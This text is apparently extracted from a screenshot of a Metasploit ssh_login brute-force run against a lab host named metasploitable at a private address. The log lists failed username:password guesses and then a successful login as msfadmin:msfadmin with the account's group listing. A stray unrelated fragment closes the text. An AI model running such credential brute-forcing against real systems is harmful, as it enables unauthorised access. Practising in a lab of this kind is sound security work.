 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.0.104:22 - Starting bruteforce
[-] 192.168.0.104:22 - Failed: 'john:john'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.0.104:22 - Failed: 'john:kali'
[-] 192.168.0.104:22 - Failed: 'john:metasploit'
[-] 192.168.0.104:22 - Failed: 'john:msfadmin'
[-] 192.168.0.104:22 - Failed: 'john:msfconsole'
[-] 192.168.0.104:22 - Failed: 'john:vmare'
[-] 192.168.0.104:22 - Failed: 'john:peace'
[-] 192.168.0.104:22 - Failed: 'kali:john'
[-] 192.168.0.104:22 - Failed: 'kali:kali'
[-] 192.168.0.104:22 - Failed: 'kali:metasploit'
[-] 192.168.0.104:22 - Failed: 'kali:msfadmin'
[-] 192.168.0.104:22 - Failed: 'kali:msfconsole'
[-] 192.168.0.104:22 - Failed: 'kali:vmare'
[-] 192.168.0.104:22 - Failed: 'kali:peace'
[-] 192.168.0.104:22 - Failed: 'metasploit:john'
[-] 192.168.0.104:22 - Failed: 'metasploit:kali'
[-] 192.168.0.104:22 - Failed: 'metasploit:metasploit'
[-] 192.168.0.104:22 - Failed: 'metasploit:msfadmin'
[-] 192.168.0.104:22 - Failed: 'metasploit:msfconsole'
[-] 192.168.0.104:22 - Failed: 'metasploit:vmare'
[-] 192.168.0.104:22 - Failed: 'metasploit:peace'
[-] 192.168.0.104:22 - Failed: 'msfadmin:john'
[-] 192.168.0.104:22 - Failed: 'msfadmin:kali'
[-] 192.168.0.104:22 - Failed: 'msfadmin:metasploit'
[+] 192.168.0.104:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) group
s=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(
lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP
LINUX
more you are able to hear"